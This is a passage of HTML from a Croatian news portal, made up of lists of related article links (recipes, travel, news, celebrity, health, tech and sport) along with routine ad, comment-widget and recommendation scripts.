                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957129" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/gratinirani-kupus-s-pancetom-i-sirom-recept---957129.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235298-zapeceni-kupus-s-pancetom-i-sirom.jpg"
                                    alt="Gratinirani kupus s pancetom i sirom recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tako slasno</div>
                        <div class="title">Zapečeni kupus s pancetom i sirom: Divan zimski prilog uz nedjeljni ručak koji će zasjeniti i mesno pečenje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957020" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pizza-carbonara-franko-s---957020.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234672-frankos.jpg"
                                    alt="Pizza Carbonara: Nova pizza iz Franko’sa zbog koje ćete zaboraviti na novogodišnje odluke">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Mjesto o kojem se priča...</div>
                        <div class="title">Pizza Carbonara: Nova pizza iz Franko’sa zbog koje ćete zaboraviti na novogodišnje odluke</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957071" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/otok-bardsey-wales---957071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235110-otok-bardsey-wales.jpg"
                                    alt="Otok Bardsey, Wales">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Mir i tišina</div>
                        <div class="title">Biste li se zbog posla preselili na otok sa samo tri stanovnika? Nemaju struje ni automobila, a plaćaju 15 eura na sat</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956932" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/erbazzone-slana-pita-od-blitve-i-spinata-recept---956932.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234692-erbazzone-talijanska-slana-pita-od-blitve-i-spinata.jpg"
                                    alt="Erbazzone slana pita od blitve i špinata recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Erbazzone</div>
                        <div class="title">Ovako Talijani rade slanu pitu od blitve, špinata i pancete, jako je fina, a peče se svega 30 minuta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956905" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/sto-je-karamelizirana-bijela-cokolada---956905.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234625-karamelizirana-bijela-cokolada-moze-se-dodavati-u-sladolede-i-razne-preljeve-za-deserte.jpg"
                                    alt="Što je karamelizirana bijela čokolada?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Samo 1 sastojak</div>
                        <div class="title">Jeste li probali zlatnu čokoladu? Bolja je od bijele – imamo i recept</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956899" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/chefchaouen-plavi-grad-maroka---956899.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234940-chefchaouen-maroko.jpg"
                                    alt="Kao iz nekog plavog sna: Sasvim poseban gradić na sjeveru Afrike koji se ne zaboravlja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ispod planine Rif</div>
                        <div class="title">Kao iz nekog plavog sna: Sasvim poseban gradić koji se ne zaboravlja</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956810" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-12-1-do-18-1-2026-fina-zimska-jela---956810.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234375-njoki-u-kremastom-umaku.jpg"
                                    alt="Tjedni jelovnik od 12.1. do 18.1. 2026.fina zimska jela">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">Griju, fina su i ne zahtijevaju puno posla u kuhinji: 7 recepata za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="897832" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/edamame-sto-su---897832.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233282-edamame.jpg"
                                    alt="Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nježne edamame</div>
                        <div class="title">Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956257" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zapeceni-krumpir-veganski-recept---956257.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232767-zapeceni-krumpir.jpg"
                                    alt="Zapečeni krumpir veganski recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">100 posto biljno</div>
                        <div class="title">Ovaj zapečeni krumpir je savršenstvo, a za njegovu pripremu ne treba vam mlijeko ni maslac</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956520" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zdravije-od-borovnica-bobice-uz-koje-se-lakse-mrsavi-cuvaju-srce-i-vracaju-energiju---956520.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233521-acai.jpg"
                                    alt="Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Supernamirnica</div>
                        <div class="title">Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="897448" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-se-kuha-kvinoja---897448.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63021739-kvinoja-je-pseudocerealija.jpg"
                                    alt="Lažna žitarica koja čini čuda za zdravlje, a u Hrvatskoj se slabo jede">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jeli su je i Inke</div>
                        <div class="title">Lažna žitarica koja čini čuda za zdravlje, a u Hrvatskoj se slabo jede</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="897377" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/brzi-recept-od-sira-i-vrhnja---897377.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233280-bijeli-umak-za-tjesteninu.jpg"
                                    alt="Gotov za 10 minuta: Recept za bijeli umak od 4 sastojka koji savršeno paše uz tjesteninu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Skuhajte ga na pari</div>
                        <div class="title">Gotov za 10 minuta: Recept za bijeli umak od 4 sastojka koji savršeno paše uz tjesteninu</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div><div class="container banner-holder rev-2 inside-2" style="text-align: center; margin-inline: auto;"><ins data-revive-zoneid="7" data-revive-id="6a4780bf885f640ce7621042dfb3ede9"></ins><script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>
</div>

<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957135" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/snv-kazneno-prijavljen-dorh-u-zbog-srpske-veceri-u-zagrebu---957135.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235313-tomislav-tomasevic-gradonacelnik-grada-zagreba.jpg"
                                    alt="SNV kazneno prijavljen DORH-u zbog Srpske večeri u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>oglasio se tomašević</span></div>
                        <div class="title">Srbijanska folk-zvijezda pjevala na Srpskoj večeri u Zagrebu: Dobili kaznenu prijavu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957139" data-ga4-section="vijesti" data-ga4-category="crna kronika" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/crna-kronika/brutalne-scene-u-varazdinu-potukli-su-se-a-onda-ga-je-bacio-kroz-prozor---957139.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235384-krv-na-zgradi-u-varazdinu.jpg"
                                    alt="Brutalne scene u Varaždinu: &quot;Potukli su se, a onda ga je bacio kroz prozor&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>osoba u bolnici</span></div>
                        <div class="title">FOTO Krv na zgradi u Varaždinu, doznajemo što se dogodilo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="956819" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/video-uznemirujuca-snimka-strasne-nesrece-tinejdzerice-pale-sa-sanjki-auto-ih-pregazio---956819.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234402-tinejdzerice-pale-sa-sanjki-tesko-su-ozlijedjene.jpg"
                                    alt="VIDEO Uznemirujuća snimka strašne nesreće u susjedstvu: Tinejdžerice pale sa sanjki, auto ih pregazio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>vikale da uspori</span></div>
                        <div class="title">UZNEMIRUJUĆE Snimka strašne nesreće u susjedstvu: Tinejdžerice pale sa sanjki, auto ih pregazio</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="956798" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/pogledajte-kako-je-izgledao-prvi-ples-nediljka-i-pije-bulj---956798.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234351-nediljko-i-pia-bulj.jpg"
                                    alt="Pogledajte kako je izgledao prvi ples Nediljka i Pije Bulj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>svadbeno slavlje!</span></div>
                        <div class="title">Pogledajte prvi ples sina Mire Bulja i njegove supruge, odabrali su pjesmu dalmatinskog slavuja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/novi-blog-vedrane-rudan-rasplakao-citatelje---957175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790519-vedrana-rudan.jpg"
                                    alt="Novi blog Vedrane Rudan rasplakao čitatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;Izgledam poput kostura&#039;&#039;</span></div>
                        <div class="title">Nikad bolniji tekst Vedrane Rudan: &#039;&#039;Kosti su mi osute metastazama, nezamisliv je užas umirati od raka&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957161" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/enis-beslagic-podijelio-snimku-iz-bolnice---957161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235411-enis-beslagic.jpg"
                                    alt="Enis Bešlagić podijelio snimku iz bolnice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;sitni problemčići...&#039;&#039;</span></div>
                        <div class="title">Enis Bešlagić objavio snimku iz bolnice nakon operacije, pratitelji mu poželjeli brz oporavak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/nije-secer-ni-stres-ova-svakodnevna-navika-ono-je-sto-vas-zapravo-postaruje">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234635.jpg"
                                    alt="Nije šećer ni stres – ova svakodnevna navika ono je što vas zapravo postaruje!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Često zanemarujemo</span></div>
                        <div class="title">Nije šećer ni stres – ova svakodnevna navika ono je što vas zapravo postaruje!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za očuvanje mišićne i koštane snage</span></div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/psihologija/anksiolitici-farmaceut-otkriva-sve-sto-trebate-znati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2024/62918886.jpg"
                                    alt="Anksiolitici: Farmaceut otkriva sve što trebate znati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Potrošnja kontinuirano raste!</span></div>
                        <div class="title">Anksiolitici: Farmaceut otkriva sve što trebate znati</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956891" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-ce-vas-kviz-dobro-namuciti-osim-ako-ste-kvizaski-genijalac---956891.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234580-razmisljanje-pred-racunalom.webp"
                                    alt="Ovaj će vas kviz dobro namučiti, osim ako ste kvizaški genijalac">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pokažite što znate!</span></div>
                        <div class="title">Ovaj će vas kviz dobro namučiti, osim ako ste kvizaški genijalac</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956767" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/malisan-odusevio-prvim-koracima-snimka-je-apsolutni-hit---956767.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234276-prvi-koraci.jpg"
                                    alt="Mališan oduševio prvim koracima, snimka je apsolutni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Mali šarmer</span></div>
                        <div class="title">Mališan oduševio prvim koracima, snimka je apsolutni hit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Snalažljivo</span></div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="956788" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kineska-istraga-je-poruka-sad-u-ne-dirajte-nase-ai-talente-i-tehnologiju---956788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234345-bitka-kine-i-sad-a-u-ai-industriji-ilustracija.jpg"
                                    alt="Kineska istraga je poruka SAD-u: “Ne dirajte naše AI talente i tehnologiju”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Reakcija iz Pekinga</span></div>
                        <div class="title">Kineska istraga je poruka SAD-u: “Ne dirajte naše AI talente i tehnologiju”</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Isključite je odmah!</span></div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="955941" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/foto-americka-vojska-sluzbeno-objavila-prve-fotografije-najnovije-verzije-tenka-abrams---955941.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231838-m1e3-abrams.jpg"
                                    alt="FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Lakši, ubojitiji i s boljom zaštitom</span></div>
                        <div class="title">FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957123" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-culi-sto-su-pustili-u-beogradu-tijekom-utakmice-hrvatske---957123.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235272-hrvatska.jpg"
                                    alt="Jeste li čuli što su pustili u Beogradu tijekom utakmice Hrvatske?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Dašak nostalgije u Beogradu: Evo što su puštali dok je Hrvatska čekala provjeru VAR-a</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957157" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/srbi-poludjeli-kada-su-vidjeli-ciju-su-im-zastavu-stavili-umjesto-njihove-usred-beograda---957157.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235397-vasilije-martinovic.jpg"
                                    alt="Srbi poludjeli kada su vidjeli čiju su im zastavu stavili umjesto njihove usred Beograda">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>slali žalbu</span></div>
                        <div class="title">Srbi poludjeli kada su vidjeli čiju su im zastavu stavili umjesto njihove usred Beograda</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957182" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/bbb-i-se-oglasili-poslije-sukoba-s-delijama-to-se-nece-tolerirati---957182.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63216143-bakljada-bbb-a.jpg"
                                    alt="BBB-i se oglasili poslije sukoba s Delijama: &quot;To se neće tolerirati!&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>evo što im smeta</span></div>
                        <div class="title">BBB-i se oglasili poslije sukoba s Delijama: &quot;To se neće tolerirati!&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957086" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-novi-nastavci-kumova-uskoro-na-novoj-tv---957086.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235162-kumovi-uskoro.jpg"
                                    alt="Kumovi: Novi nastavci &quot;Kumova&quot; uskoro na Novoj TV!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>USKORO</span></div>
                        <div class="title">Novi nastavci &quot;Kumova&quot; uskoro na Novoj TV!</div>
                    </div>
                </a>
            </div>
